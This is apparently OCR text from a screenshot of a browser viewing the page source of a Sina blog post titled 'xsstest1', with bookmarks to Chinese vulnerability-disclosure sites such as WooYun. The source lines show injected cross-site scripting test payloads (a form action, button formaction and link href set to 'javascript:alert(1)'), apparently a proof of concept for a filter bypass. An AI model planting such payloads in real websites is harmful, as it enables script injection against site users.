 Google 翻訳
个人中心_用户3788071514...
xsstest1_用户3788071514...
WooYun.org | 提交漏洞
http://route....pass%22%3A[]}
blog.sina.com.cn/s/blog_e1c9625a0101qtce.html
Bing
MD5
0day
SecurityTube
FreebuF
WooYun
90Sec
习科
F4ckTeam
webqq
vpn
DOM Source of Selection - Iceweasel
File Edit View Help
24 <!-- 正文开始 -->
25 <div id="sina_keyword_ad_area2"
class="articalContent ">
26 <form action="javascript:alert(1)">
<hr><label>This is a searchable index. Enter search
keywords: <input name="isindex" type="image"></label>
<hr></form>
27 <button formaction="javascript:alert(1)">CLICKME <a
href="javascript:alert(1)" target="_blank">test2</a>
</button>
28 </div>
29 <!-- 正文结束 -->
30 <div class="shareUp">
用户3788071514的博客 [编辑]
http://blog.sina.com.cn/u/3788071514
首页 博文目录 图片 关于我
个人资料 [管理]
正文
xsstest1 (201
1
OK
This is a searchable index. Enter search keywords: Submit Query
CLICKME test2
用户3788071514
博客推荐
www.wooyun.org